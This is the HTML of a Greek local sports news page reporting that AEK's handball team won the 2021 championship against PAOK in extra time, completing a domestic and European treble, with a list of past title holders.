	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970795d19785_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6970795d19785_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970795d19785_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΑΛΛΑ ΣΠΟΡ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΧΑΝΤ ΜΠΟΛ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Χάντμπολ: η ΑΕΚ πήρε το πρωτάθλημα κι έκανε τρεμπλ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22973" class="post-22973 post type-post status-publish format-standard has-post-thumbnail category-35" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Χάντμπολ: η ΑΕΚ πήρε το πρωτάθλημα κι έκανε τρεμπλ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-06T19:28:07+00:00" >06/07/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%b7-%ce%b1%ce%b5%ce%ba-%cf%80%ce%ae%cf%81%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%b9-%ce%ad%ce%ba/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22973">21</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25ce%25ac%25ce%25bd%25cf%2584%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb-%25ce%25b7-%25ce%25b1%25ce%25b5%25ce%25ba-%25cf%2580%25ce%25ae%25cf%2581%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25ce%25ba%25ce%25b9-%25ce%25ad%25ce%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A7%CE%AC%CE%BD%CF%84%CE%BC%CF%80%CE%BF%CE%BB%3A+%CE%B7+%CE%91%CE%95%CE%9A+%CF%80%CE%AE%CF%81%CE%B5+%CF%84%CE%BF+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1+%CE%BA%CE%B9+%CE%AD%CE%BA%CE%B1%CE%BD%CE%B5+%CF%84%CF%81%CE%B5%CE%BC%CF%80%CE%BB&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25ce%25ac%25ce%25bd%25cf%2584%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb-%25ce%25b7-%25ce%25b1%25ce%25b5%25ce%25ba-%25cf%2580%25ce%25ae%25cf%2581%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25ce%25ba%25ce%25b9-%25ce%25ad%25ce%25ba%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file.jpg" data-caption=""><img width="696" height="418" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file-696x418.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file-696x418.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file-300x180.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file-700x420.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="_"/></a></div>
            <!-- content --><p>Ιστορική είναι η σημερινή ημέρα για την ομάδα χάντμπολ της ΑΕΚ, καθώς η «Ένωση» επιβλήθηκε με 35-32 στην παράταση του ΠΑΟΚ και, κάνοντας το 2-0 στη σειρά των τελικών της handball premier, πήρε το πρωτάθλημα και έγινε η πρώτη ομάδα στην Ελλάδα που πετυχαίνει το τρεμπλ, αφού είχε ήδη πανηγυρίσει την κατάκτηση του Κυπέλλου Ελλάδας και του European Cup.</p>
<p>Το σημερινό παιχνίδι που διεξήχθη στο «Σπίτι του Χάντμπολ», στη Θεσσαλονίκη δεν ανέδειξε νικητή στην κανονική διάρκειά του, καθώς οι δύο ομάδες ήταν ισόπαλες 29-29, με αποτέλεσμα να λύσουν τις&#8230; διαφορές τους σε δύο έξτρα ημίχρονα των πέντε λεπτών.</p>
<p>Εκεί η ομάδα του Δημητρούλια ήταν πιο ψύχραιμη και πήρε τη νίκη που της χάρισε το τέταρτο πρωτάθλημα της ιστορίας της (2011, 2013, 2020, 2021).</p>
<p>Οι πρωταθλητές</p>
<p>10 τίτλοι: Ιωνικός Ν.Φ.</p>
<p>9 τίτλοι: Φίλιππος Βέροιας</p>
<p>5 τίτλοι: Πανελλήνιος</p>
<p>4 τίτλοι: ΑΕΚ</p>
<p>3 τίτλοι: ΑΣΕ Δούκα, ΠΑΟΚ</p>
<p>2 τίτλοι: Διομήδης Άργους, Ολυμπιακός/Ομιλος Ξυνή</p>
<p>1 τίτλος: Βριλήσσια, ΓΕ Βέροιας, Αθηναϊκός, ΙΕΚ Ξυνή</p>
<p>* Η ΟΧΕ αποφάσισε την οριστική διακοπή της Α1 χάντμπολ των ανδρών για τη σεζόν 2019-20, λόγω της πανδημίας του κορονοϊού, και ανακήρυξε ταυτόχρονα πρωταθλήτρια την ΑΕΚ, η οποία προπορεύονταν στη βαθμολογία μέχρι τη διακοπή.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-22974 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file.jpg" alt="" width="750" height="450" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file-300x180.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file-696x418.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2021/07/unnamed-file-700x420.jpg 700w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6970795d1c53e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6970795d1c53e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970795d1c53e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25ce%25ac%25ce%25bd%25cf%2584%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb-%25ce%25b7-%25ce%25b1%25ce%25b5%25ce%25ba-%25cf%2580%25ce%25ae%25cf%2581%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25ce%25ba%25ce%25b9-%25ce%25ad%25ce%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A7%CE%AC%CE%BD%CF%84%CE%BC%CF%80%CE%BF%CE%BB%3A+%CE%B7+%CE%91%CE%95%CE%9A+%CF%80%CE%AE%CF%81%CE%B5+%CF%84%CE%BF+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1+%CE%BA%CE%B9+%CE%AD%CE%BA%CE%B1%CE%BD%CE%B5+%CF%84%CF%81%CE%B5%CE%BC%CF%80%CE%BB&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25ce%25ac%25ce%25bd%25cf%2584%25ce%25bc%25cf%2580%25ce%25bf%25ce%25bb-%25ce%25b7-%25ce%25b1%25ce%25b5%25ce%25ba-%25cf%2580%25ce%25ae%25cf%2581%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25ce%25ba%25ce%25b9-%25ce%25ad%25ce%25ba%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
